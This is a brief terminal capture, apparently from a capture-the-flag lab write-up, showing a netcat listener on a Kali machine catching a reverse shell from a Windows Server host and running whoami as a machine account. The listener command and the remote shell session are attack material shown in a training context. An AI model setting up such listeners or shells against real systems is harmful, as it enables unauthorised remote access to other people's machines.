 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/loops]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.8.231] 59902
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
loops\win-vv3jmrjkllg$